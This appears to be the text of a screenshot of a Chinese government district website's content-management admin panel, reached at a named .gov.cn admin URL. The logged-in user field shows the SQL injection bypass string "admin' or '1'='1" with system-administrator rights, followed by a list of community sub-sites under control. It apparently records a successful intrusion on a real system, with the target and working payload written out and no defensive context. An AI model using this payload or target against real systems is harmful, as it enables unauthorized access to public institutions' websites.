 http://admin.jnkjj.gov.cn/general/indexframe.php
GET
WebBrowser Resend
网站 栏目 信息 模块 模板 选项 系统 帮助
操作：网站→切换 站点：未选择任何站点 用户：admin' or '1'='1 身份：系统管理员
测试网站
分公司
智能电网网站
江宁科普网
高桥社区服务网站
永安社区服务网
天云社区服务网站
晓里社区服务网
江宁归国创业人员俱乐部
外港社区服务网
新铜社区服务网
泥塘社区服务网站
锁石社区服务网
东山街道科普网
上峰社区服务网
双岗社区服务网
茶岗社区服务网
青龙社区服务网
邵圣社区服务网
上坊社区服务网
三界社区服务网
科技镇长团
党的群众路线教育实践活动